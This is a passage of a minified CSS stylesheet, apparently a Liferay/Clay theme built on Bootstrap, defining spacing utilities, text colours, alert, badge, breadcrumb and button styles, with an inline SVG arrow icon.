!important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1280px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00529b !important}a.text-primary:hover,a.text-primary:focus{color:#003768 !important}.text-secondary{color:#4a4a4a !important}a.text-secondary:hover,a.text-secondary:focus{color:#313131 !important}.text-success{color:#3d964d !important}a.text-success:hover,a.text-success:focus{color:#2e723a !important}.text-info{color:#007de8 !important}a.text-info:hover,a.text-info:focus{color:#0062b5 !important}.text-warning{color:#f5a623 !important}a.text-warning:hover,a.text-warning:focus{color:#db8c0a !important}.text-danger{color:#e13515 !important}a.text-danger:hover,a.text-danger:focus{color:#b22a11 !important}.text-light{color:#f1f2f5 !important}a.text-light:hover,a.text-light:focus{color:#d3d6e0 !important}.text-dark{color:#09101d !important}a.text-dark:hover,a.text-dark:focus{color:black !important}.text-muted{color:#6189ce !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}.portlet-msg-progress{background-image:url(../images/aui/loading_indicator.gif);background-position:6px 50%;background-repeat:no-repeat;padding-left:30px}.navbar .nav li>a{overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.entry-status.approved{border-color:#3d964d !important}.entry-status.scheduled{border-color:#007de8 !important}.entry-status.pending{border-color:#007de8 !important}.entry-status.denied{border-color:#e13515 !important}.entry-status.expired{border-color:#f5a623 !important}.status.approved{color:#3d964d}.status.scheduled{color:#007de8}.status.pending{color:#007de8}.status.denied{color:#e13515}.status.expired{color:#f5a623}.container-fluid-max-sm{max-width:540px}.container-fluid-max-md{max-width:920px}.container-fluid-max-lg{max-width:1129px}.container-fluid-max-xl{max-width:1248px}.container-no-gutters{padding-left:0;padding-right:0}.container-no-gutters>.row,.form-horizontal.container-no-gutters>.form-group{margin-left:0;margin-right:0}.container-no-gutters>.row>.col,.form-horizontal.container-no-gutters>.form-group>.col,.container-no-gutters>.row>[class*="col-"],.form-horizontal.container-no-gutters>.form-group>[class*="col-"]{padding-right:0;padding-left:0}@media(max-width:575.98px){.container-no-gutters-sm-down{padding-left:0;padding-right:0}.container-no-gutters-sm-down>.row,.form-horizontal.container-no-gutters-sm-down>.form-group{margin-left:0;margin-right:0}.container-no-gutters-sm-down>.row>.col,.form-horizontal.container-no-gutters-sm-down>.form-group>.col,.container-no-gutters-sm-down>.row>[class*="col-"],.form-horizontal.container-no-gutters-sm-down>.form-group>[class*="col-"]{padding-right:0;padding-left:0}}@media(max-width:767.98px){.container-no-gutters-md-down{padding-left:0;padding-right:0}.container-no-gutters-md-down>.row,.form-horizontal.container-no-gutters-md-down>.form-group{margin-left:0;margin-right:0}.container-no-gutters-md-down>.row>.col,.form-horizontal.container-no-gutters-md-down>.form-group>.col,.container-no-gutters-md-down>.row>[class*="col-"],.form-horizontal.container-no-gutters-md-down>.form-group>[class*="col-"]{padding-right:0;padding-left:0}}@media(max-width:991.98px){.container-no-gutters-lg-down{padding-left:0;padding-right:0}.container-no-gutters-lg-down>.row,.form-horizontal.container-no-gutters-lg-down>.form-group{margin-left:0;margin-right:0}.container-no-gutters-lg-down>.row>.col,.form-horizontal.container-no-gutters-lg-down>.form-group>.col,.container-no-gutters-lg-down>.row>[class*="col-"],.form-horizontal.container-no-gutters-lg-down>.form-group>[class*="col-"]{padding-right:0;padding-left:0}}@media(max-width:1279.98px){.container-no-gutters-xl-down{padding-left:0;padding-right:0}.container-no-gutters-xl-down>.row,.form-horizontal.container-no-gutters-xl-down>.form-group{margin-left:0;margin-right:0}.container-no-gutters-xl-down>.row>.col,.form-horizontal.container-no-gutters-xl-down>.form-group>.col,.container-no-gutters-xl-down>.row>[class*="col-"],.form-horizontal.container-no-gutters-xl-down>.form-group>[class*="col-"]{padding-right:0;padding-left:0}}.card-page{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.container .card-page,.container-fluid .card-page{margin-left:-12px;margin-right:-12px}.container-form-lg{padding-bottom:3rem;padding-top:3rem}@media(max-width:991.98px){.container-form-lg{padding-bottom:1rem;padding-top:1rem}}@media(max-width:991.98px){.container-form-lg .menubar-vertical-expand-lg{margin-top:-1rem}}.container-view{padding-bottom:1.5rem;padding-top:1.5rem}.alert,.portlet-msg-alert,.portlet-msg-error,.portlet-msg-help,.portlet-msg-info,.portlet-msg-progress,.portlet-msg-success{border-style:solid;border-width:.0625rem;display:block;font-size:.875rem}.alert .close,.portlet-msg-alert .close,.portlet-msg-error .close,.portlet-msg-help .close,.portlet-msg-info .close,.portlet-msg-progress .close,.portlet-msg-success .close{font-size:.875rem;height:2rem;opacity:1;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute;right:.5rem;top:.75rem;width:2rem}.alert .lead,.portlet-msg-alert .lead,.portlet-msg-error .lead,.portlet-msg-help .lead,.portlet-msg-info .lead,.portlet-msg-progress .lead,.portlet-msg-success .lead{font-size:.875rem;font-weight:600;margin-right:.3125rem}.alert .component-title,.portlet-msg-alert .component-title,.portlet-msg-error .component-title,.portlet-msg-help .component-title,.portlet-msg-info .component-title,.portlet-msg-progress .component-title,.portlet-msg-success .component-title{font-size:.875rem;margin-bottom:.25rem;margin-top:0}.alert .component-subtitle,.portlet-msg-alert .component-subtitle,.portlet-msg-error .component-subtitle,.portlet-msg-help .component-subtitle,.portlet-msg-info .component-subtitle,.portlet-msg-progress .component-subtitle,.portlet-msg-success .component-subtitle{font-size:.75rem;font-weight:400}.alert-link,.alert-link.btn-unstyled{font-weight:600;text-decoration:underline}.alert-link:hover,.alert-link:focus,.alert-link.btn-unstyled:hover,.alert-link.btn-unstyled:focus{text-decoration:none}.alert-indicator+.lead{margin-left:.3125rem}.alert-dismissible{padding-right:2.5rem}.alert-fluid{border-radius:0;border-width:0 0 1px 0;margin-bottom:0;padding:0}.alert-fluid.alert-dismissible .container,.alert-fluid.alert-dismissible .container-fluid{padding-right:calc(2.5rem + 12px);position:relative}.alert-fluid .container,.alert-fluid .container-fluid{padding:1.09375rem 1rem}.alert-fluid .close{right:calc(12px + 0.25rem)}.alert-container{height:0;position:relative}.alert-notifications .alert,.alert-notifications .portlet-msg-alert,.alert-notifications .portlet-msg-error,.alert-notifications .portlet-msg-help,.alert-notifications .portlet-msg-info,.alert-notifications .portlet-msg-progress,.alert-notifications .portlet-msg-success{box-shadow:0 .5rem 2rem -0.25rem rgba(0,0,0,0.3);width:22.5rem}@media(max-width:767.98px){.alert-notifications .alert,.alert-notifications .portlet-msg-alert,.alert-notifications .portlet-msg-error,.alert-notifications .portlet-msg-help,.alert-notifications .portlet-msg-info,.alert-notifications .portlet-msg-progress,.alert-notifications .portlet-msg-success{max-width:none;width:100%}}.alert-notifications .alert:last-child,.alert-notifications .portlet-msg-alert:last-child,.alert-notifications .portlet-msg-error:last-child,.alert-notifications .portlet-msg-help:last-child,.alert-notifications .portlet-msg-info:last-child,.alert-notifications .portlet-msg-progress:last-child,.alert-notifications .portlet-msg-success:last-child{margin-bottom:0}.alert-notifications-absolute{height:0;position:absolute;right:.5rem;top:4.75rem;z-index:5000}@media(max-width:767.98px){.alert-notifications-absolute{left:.5rem;right:.5rem;top:4.25rem}}.alert-notifications-fixed{bottom:1.25rem;left:1.25rem;position:fixed;z-index:5000}@media(max-width:767.98px){.alert-notifications-fixed{bottom:1rem;left:12px;right:12px}}.alert-list{display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.alert-list .close{top:50%;transform:translateY(-50%)}.modal-body .alert .close,.modal-body .portlet-msg-alert .close,.modal-body .portlet-msg-error .close,.modal-body .portlet-msg-help .close,.modal-body .portlet-msg-info .close,.modal-body .portlet-msg-progress .close,.modal-body .portlet-msg-success .close{right:1.5rem}.modal-body .alert-list .alert-fluid:last-child{margin-bottom:-1px}.alert-primary{background-color:#81c4ff;border-color:#118fff;color:#00529b}.alert-primary .close{color:#00529b}.alert-primary .close:hover,.alert-primary .close:focus{color:#00529b}.alert-primary .alert-link{color:#007de8}.alert-primary .lead{color:#00529b}.alert-secondary{background-color:#c3bcbc;border-color:#8d8181;color:#4a4a4a}.alert-secondary .close{color:#4a4a4a}.alert-secondary .close:hover,.alert-secondary .close:focus{color:#4a4a4a}.alert-secondary .alert-link{color:#007de8}.alert-secondary .lead{color:#4a4a4a}.alert-success,.portlet-msg-success{background-color:white;border-color:#85cd92;color:#3d964d}.alert-success .close,.portlet-msg-success .close{color:#3d964d}.alert-success .close:hover,.portlet-msg-success .close:hover,.alert-success .close:focus,.portlet-msg-success .close:focus{color:#3d964d}.alert-success .alert-link,.portlet-msg-success .alert-link{color:#007de8}.alert-success .lead,.portlet-msg-success .lead{color:#3d964d}.alert-info,.portlet-msg-help,.portlet-msg-info,.portlet-msg-progress{background-color:#f7fbff;border-color:#78c1ff;color:#007de8}.alert-info .close,.portlet-msg-help .close,.portlet-msg-info .close,.portlet-msg-progress .close{color:#007de8}.alert-info .close:hover,.portlet-msg-help .close:hover,.portlet-msg-info .close:hover,.portlet-msg-progress .close:hover,.alert-info .close:focus,.portlet-msg-help .close:focus,.portlet-msg-info .close:focus,.portlet-msg-progress .close:focus{color:#007de8}.alert-info .alert-link,.portlet-msg-help .alert-link,.portlet-msg-info .alert-link,.portlet-msg-progress .alert-link{color:#007de8}.alert-info .lead,.portlet-msg-help .lead,.portlet-msg-info .lead,.portlet-msg-progress .lead{color:#007de8}.alert-warning,.portlet-msg-alert{background-color:white;border-color:#fbd79c;color:#f5a623}.alert-warning .close,.portlet-msg-alert .close{color:#f5a623}.alert-warning .close:hover,.portlet-msg-alert .close:hover,.alert-warning .close:focus,.portlet-msg-alert .close:focus{color:#f5a623}.alert-warning .alert-link,.portlet-msg-alert .alert-link{color:#007de8}.alert-warning .lead,.portlet-msg-alert .lead{color:#f5a623}.alert-danger,.portlet-msg-error{background-color:#fef8f7;border-color:#f5a090;color:#e13515}.alert-danger .close,.portlet-msg-error .close{color:#e13515}.alert-danger .close:hover,.portlet-msg-error .close:hover,.alert-danger .close:focus,.portlet-msg-error .close:focus{color:#e13515}.alert-danger .alert-link,.portlet-msg-error .alert-link{color:#007de8}.alert-danger .lead,.portlet-msg-error .lead{color:#e13515}.alert-light{border-color:#94aedd;color:#09101d}.alert-light .close{color:#4a4a4a}.alert-light .close:hover,.alert-light .close:focus{color:#4a4a4a}.alert-light .alert-link{color:#007de8}.alert-light .lead{color:#09101d}.alert-dark{background-color:#393a4a;border-color:#272834;color:#f1f2f5}.alert-dark .close{color:#f1f2f5}.alert-dark .close:hover,.alert-dark .close:focus{color:#f1f2f5}.alert-dark .alert-link{color:#f1f2f5}.alert-dark .lead{color:#f1f2f5}.aspect-ratio{display:block;overflow:hidden;position:relative;padding-bottom:100%}.aspect-ratio-item{position:absolute;word-wrap:break-word}.aspect-ratio-item-fluid,.sticker-img{max-width:100%;position:absolute;word-wrap:break-word}.aspect-ratio-item-vertical-fluid{max-height:100%;position:absolute;word-wrap:break-word}.aspect-ratio-item-top-center{position:absolute;bottom:auto;left:50%;right:auto;top:0;transform:translateX(-50%)}.aspect-ratio-item-top-right{position:absolute;bottom:auto;left:auto;right:0;top:0}.aspect-ratio-item-right-middle{position:absolute;bottom:auto;left:auto;right:0;top:50%;transform:translateY(-50%)}.aspect-ratio-item-bottom-right{position:absolute;bottom:0;left:auto;right:0;top:auto}.aspect-ratio-item-bottom-center{position:absolute;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.aspect-ratio-item-bottom-left{position:absolute;bottom:0;left:0;right:auto;top:auto}.aspect-ratio-item-left-middle{position:absolute;bottom:auto;left:0;right:auto;top:50%;transform:translateY(-50%)}.aspect-ratio-item-center-middle,.sticker-img{position:absolute;bottom:auto;left:50%;right:auto;top:50%;transform:translate(-50%,-50%)}.aspect-ratio-3-to-2{padding-bottom:66.66667%}.aspect-ratio-4-to-3{padding-bottom:75%}.aspect-ratio-8-to-5{padding-bottom:62.5%}.aspect-ratio-16-to-9{padding-bottom:56.25%}.aspect-ratio-bg-contain{background-position:center;background-repeat:no-repeat;background-size:contain}.aspect-ratio-bg-cover{background-position:center;background-repeat:no-repeat;background-size:cover}.aspect-ratio-bg-center{background-position:center;background-repeat:no-repeat}.badge{border-color:transparent;border-style:solid;border-width:1px;line-height:1.1;margin-bottom:.125rem;margin-right:.25rem;margin-top:.125rem;max-width:100%;white-space:inherit;word-wrap:break-word}.badge a{color:#FFF;text-decoration:underline}.badge a:hover,.badge a:focus{text-decoration:none}.badge .inline-item a{align-items:center;display:inline-flex;margin-top:0}.badge .inline-item .btn-unstyled{color:inherit;display:inline-flex;margin-top:0;max-width:none}.badge .inline-item .close{color:inherit;display:inline-flex;float:none;font-size:inherit;margin-top:0;opacity:1}.badge .inline-item a .lexicon-icon,.badge .inline-item .btn-unstyled .lexicon-icon,.badge .inline-item .close .lexicon-icon{margin-top:0}.badge .inline-item .lexicon-icon{height:.875em;margin-top:0;width:.875em}.badge{display:inline-flex}.badge-item{display:flex;flex-direction:column;flex-shrink:0;justify-content:center;min-height:0;position:relative;text-align:left}.badge-item a{display:inline-flex}.badge-item .btn-unstyled{color:inherit;display:inline-flex}.badge-item .close{border-radius:1px;color:inherit;display:inline-flex;font-size:inherit;height:auto;opacity:1;width:auto}.badge-item .close:hover{color:inherit;opacity:1}.badge-item .close:focus{opacity:1}.badge-item .lexicon-icon{height:.875em;margin-top:0;width:.875em}.badge-item-expand{flex-grow:1;flex-shrink:1;min-width:.375rem;word-wrap:break-word}.badge-item-expand a{flex-direction:column}.badge-item-before{margin-right:.85714em}.badge-item-after{margin-left:.85714em}.badge-primary{background-color:#00529b;color:#FFF}.badge-primary[href]:hover,.badge-primary[href]:focus{background-color:#00529b;color:#FFF}.badge-secondary{background-color:#c3bcbc;color:#09101d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{background-color:#c3bcbc;color:#09101d}.badge-secondary a{color:#09101d}.badge-success{background-color:#3d964d;color:#FFF}.badge-success[href]:hover,.badge-success[href]:focus{background-color:#3d964d;color:#FFF}.badge-info{background-color:#007de8;color:#FFF}.badge-info[href]:hover,.badge-info[href]:focus{background-color:#007de8;color:#FFF}.badge-warning{background-color:#f5a623;color:#FFF}.badge-warning[href]:hover,.badge-warning[href]:focus{background-color:#f5a623;color:#FFF}.badge-danger{background-color:#e13515;color:#FFF}.badge-danger[href]:hover,.badge-danger[href]:focus{background-color:#e13515;color:#FFF}.badge-light{background-color:#f1f2f5;color:#09101d}.badge-light[href]:hover,.badge-light[href]:focus{background-color:#f1f2f5;color:#09101d}.badge-light a{color:#09101d}.badge-dark{background-color:#09101d;color:#FFF}.badge-dark[href]:hover,.badge-dark[href]:focus{background-color:#09101d;color:#FFF}.breadcrumb-link{display:block;color:#4a4a4a}.breadcrumb-link:hover,.breadcrumb-link:focus{color:#4a4a4a}.breadcrumb-link>.breadcrumb-text-truncate{text-decoration:none}.breadcrumb-link>.breadcrumb-text-truncate:hover,.breadcrumb-link>.breadcrumb-text-truncate:focus{text-decoration:underline}.breadcrumb-item{font-size:.875rem;margin-right:.5em;position:relative}.breadcrumb-item+.breadcrumb-item{padding-left:1em}.breadcrumb-item+.breadcrumb-item::before{float:left;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M396.394%20255.607a28.207%2028.207%200%200%200-8.272-19.111L160.901%209.275c-11.026-11.059-28.94-11.059-39.999%200-11.058%2011.026-11.058%2028.941%200%2039.999l206.333%20206.333L120.902%20461.94c-11.058%2011.058-11.058%2028.973%200%2039.999%2011.059%2011.059%2028.972%2011.059%2039.999%200l227.221-227.221a28.196%2028.196%200%200%200%208.272-19.111z'%20fill='%234A4A4A'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;content:'';display:block;height:.6em;left:0;margin-top:-0.3em;padding:0;position:absolute;top:50%;width:.6em}.breadcrumb-item .dropdown-toggle{text-decoration:none}.breadcrumb-item .dropdown-toggle:hover,.breadcrumb-item .dropdown-toggle:focus{text-decoration:none}.breadcrumb-text-truncate{display:inline-block;max-width:17.875rem;pointer-events:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:bottom}@media(max-width:767.98px){.breadcrumb-text-truncate{max-width:8.5rem}}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{z-index:3}.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group{flex-wrap:wrap}.btn-group-nowrap{flex-wrap:nowrap}.btn-group-item{align-items:center;display:inline-flex;margin-right:1rem}.btn-group-item:last-child,.btn-group-item-last{margin-right:0}.btn-toolbar .btn-group,.btn-toolbar .input-group{margin-bottom:.125rem;margin-top:.125rem}.btn-toolbar .btn-group:not(:last-child),.btn-toolbar .input-group:not(:last-child){margin-right:.5rem}.btn-group-lg .btn-monospaced{padding:0}.btn-group-sm .btn-monospaced{padding:0}.btn{font-size:1rem}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn .inline-item{font-size:1rem}.btn-section{display:block;font-size:.6875rem;font-weight:400;line-height:1}.btn-lg,.btn-group-lg>.btn,.btn-group-lg .btn-group>.btn{font-size:1.125rem}.btn-lg .inline-item,.btn-group-lg>.btn .inline-item,.btn-group-lg .btn-group>.btn .inline-item{font-size:1.125rem}.btn-lg .btn-section,.btn-group-lg>.btn .btn-section,.btn-group-lg .btn-group>.btn .btn-section{font-size:.8125rem}.btn-sm,.btn-group-sm>.btn,.btn-group-sm .btn-group>.btn,.btn-xs{font-size:.875rem}.btn-sm .btn-section,.btn-group-sm>.btn .btn-section,.btn-group-sm .btn-group>.btn .btn-section,.btn-xs .btn-section{font-size:.5625rem}.btn-link{border-radius:1px}.btn-link:focus{box-shadow:0 0 0 .2rem rgba(11,95,255,0.25);text-decoration:none}.btn-link.disabled,.btn-link:disabled{text-decoration:none}.btn-link.disabled:hover,.btn-link:disabled:hover{text-decoration:none}.btn-link:hover{text-decoration:underline}.btn-unstyled,.menubar-toggler{background-color:rgba(0,0,0,0.001);border-width:0;cursor:pointer;font-size:inherit;font-weight:inherit;line-height:inherit;max-width:100%;padding:0;text-align:left;text-transform:inherit;vertical-align:baseline}.btn-unstyled.btn-lg,.btn-group-lg>.btn-unstyled.btn,.btn-group-lg .btn-group>.btn-unstyled.btn{border-color:transparent;border-width:1px;font-size:1.125rem;line-height:1.5;padding:.59375rem 1.5rem}.btn-unstyled.btn-sm,.btn-group-sm>.btn-unstyled.btn,.btn-group-sm .btn-group>.btn-unstyled.btn,.btn-unstyled.btn-xs{border-color:transparent;border-width:1px;font-size:.875rem;line-height:1.15;padding:.4375rem .75rem}.btn-monospaced{height:2.5rem;line-height:1;overflow:hidden;padding-bottom:.25rem;padding-left:0;padding-right:0;padding-top:.25rem;text-align:center;white-space:normal;width:2.5rem;word-wrap:break-word}.btn-monospaced.btn-lg,.btn-group-lg>.btn-monospaced.btn,.btn-group-lg .btn-group>.btn-monospaced.btn{height:3rem;padding-bottom:.375rem;padding-left:0;padding-right:0;padding-top:.375rem;width:3rem}.btn-monospaced.btn-sm,.btn-group-sm>.btn-monospaced.btn,.btn-group-sm .btn-group>.btn-monospaced.btn,.btn-monospaced.btn-xs{height:2rem;padding-bottom:.1875rem;padding-left:0;padding-right:0;padding-top:.1875rem;width:2rem}.btn-monospaced.btn .lexicon-icon{margin-top:0}.btn-primary:hover{background-color:#004481;border-color:transparent}.btn-primary:focus,.btn-primary.focus,.form-file-input:focus+.btn-primary{background-color:#004481;border-color:transparent;box-shadow:0 0 0 2px rgba(0,68,129,0.5)}.btn-primary:disabled,.btn-primary.disabled{background-color:#00529b}.btn-primary:not([disabled]):not(.disabled):active,.btn-primary:not([disabled]):not(.disabled).active,.show>.btn-primary.dropdown-toggle{background-color:#003768;border-color:transparent;box-shadow:none}.btn-primary:not([disabled]):not(.disabled):active:focus,.btn-primary:not([disabled]):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,68,129,0.5)}.btn-secondary{background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.btn-secondary:hover{background-color:#d1cacd;border-color:#ada4a4;color:#09101d}.btn-secondary:focus,.btn-secondary.focus,.form-file-input:focus+.btn-secondary{background-color:#d1cacd;border-color:#ada4a4;box-shadow:0 0 0 2px rgba(173,164,164,0.5);color:#09101d}.btn-secondary:disabled,.btn-secondary.disabled{background-color:#FFF;border-color:#ada4a4;color:#4a4a4a}.btn-secondary:not([disabled]):not(.disabled):active,.btn-secondary:not([disabled]):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{background-color:#cdc4c6;border-color:#ada4a4;box-shadow:none;color:#09101d}.btn-secondary:not([disabled]):not(.disabled):active:focus,.btn-secondary:not([disabled]):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(173,164,164,0.5)}.btn-success:hover{background-color:#378746;border-color:transparent}.btn-success:focus,.btn-success.focus,.form-file-input:focus+.btn-success{background-color:#378746;border-color:transparent;box-shadow:0 0 0 2px rgba(55,135,70,0.5)}.btn-success:disabled,.btn-success.disabled{background-color:#3d964d}.btn-success:not([disabled]):not(.disabled):active,.btn-success:not([disabled]):not(.disabled).active,.show>.btn-success.dropdown-toggle{background-color:#31793e;border-color:transparent;box-shadow:none}.btn-success:not([disabled]):not(.disabled):active:focus,.btn-success:not([disabled]):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(55,135,70,0.5)}.btn-info:hover{background-color:#0072d4;border-color:transparent}.btn-info:focus,.btn-info.focus{background-color:#0072d4;border-color:transparent;box-shadow:0 0 0 2px rgba(0,114,212,0.5)}.btn-info:disabled,.btn-info.disabled{background-color:#007de8}.btn-info:not([disabled]):not(.disabled):active,.btn-info:not([disabled]):not(.disabled).active,.show>.btn-info.dropdown-toggle{background-color:#0067bf;border-color:transparent;box-shadow:none}.btn-info:not([disabled]):not(.disabled):active:focus,.btn-info:not([disabled]):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,114,212,0.5)}.btn-warning:hover{background-color:#f49e0f;border-color:transparent}.btn-warning:focus,.btn-warning.focus,.form-file-input:focus+.btn-warning{background-color:#f49e0f;border-color:transparent;box-shadow:0 0 0 2px rgba(244,158,15,0.5)}.btn-warning:disabled,.btn-warning.disabled{background-color:#f5a623}.btn-warning:not([disabled]):not(.disabled):active,.btn-warning:not([disabled]):not(.disabled).active,.show>.btn-warning.dropdown-toggle{background-color:#e5930a;border-color:transparent;box-shadow:none}.btn-warning:not([disabled]):not(.disabled):active:focus,.btn-warning:not([disabled]):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(244,158,15,0.5)}.btn-danger:hover{background-color:#ce3113;border-color:transparent}.btn-danger:focus,.btn-danger.focus,.form-file-input:focus+.btn-danger{background-color:#ce3113;border-color:transparent;box-shadow:0 0 0 2px rgba(206,49,19,0.5)}.btn-danger:disabled,.btn-danger.disabled{background-color:#e13515}.btn-danger:not([disabled]):not(.disabled):active,.btn-danger:not([disabled]):not(.disabled).active,.show>.btn-danger.dropdown-toggle{background-color:#bc2c12;border-color:transparent;box-shadow:none}.btn-danger:not([disabled]):not(.disabled):active:focus,.btn-danger:not([disabled]):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(206,49,19,0.5)}.btn-light{color:#09101d}.btn-light:hover{background-color:#e5e7ed;border-color:transparent}.btn-light:focus,.btn-light.focus,.form-file-input:focus+.btn-light{background-color:#e5e7ed;border-color:transparent;box-shadow:0 0 0 2px rgba(229,231,237,0.5)}.btn-light:disabled,.btn-light.disabled{background-color:#f1f2f5}.btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#d9dce4;border-color:transparent;box-shadow:none}.btn-light:not([disabled]):not(.disabled):active:focus,.btn-light:not([disabled]):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(229,231,237,0.5)}.btn-dark:hover{background-color:#04070d;border-color:transparent}.btn-dark:focus,.btn-dark.focus,.form-file-input:focus+.btn-dark{background-color:#04070d;border-color:transparent;box-shadow:0 0 0 2px rgba(4,7,13,0.5)}.btn-dark:disabled,.btn-dark.disabled{background-color:#09101d}.btn-dark:not([disabled]):not(.disabled):active,.btn-dark:not([disabled]):not(.disabled).active,.show>.btn-dark.dropdown-toggle{background-color:black;border-color:transparent;box-shadow:none}.btn-dark:not([disabled]):not(.disabled):active:focus,.btn-dark:not([disabled]):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(4,7,13,0.5)}.btn-outline-primary:hover{background-color:#81c4ff;color:#00529b}.btn-outline-primary:focus,.btn-outline-primary.focus{background-color:#81c4ff;box-shadow:0 0 0 2px rgba(0,68,129,0.25);color:#00529b}.btn-outline-primary:disabled,.btn-outline-primary.disabled{background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled):active,.btn-outline-primary:not([disabled]):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{background-color:#8fbae1;box-shadow:none;color:#00529b}.btn-outline-primary:not([disabled]):not(.disabled):active:focus,.btn-outline-primary:not([disabled]):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 2px rgba(0,68,129,0.25)}.btn-outline-secondary{border-color:#ada4a4}.btn-outline-secondary:hover{background-color:rgba(39,40,51,0.03);border-color:transparent;color:#09101d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{background-color:rgba(39,40,51,0.03);border-color:transparent;box-shadow:0 0 0 2px 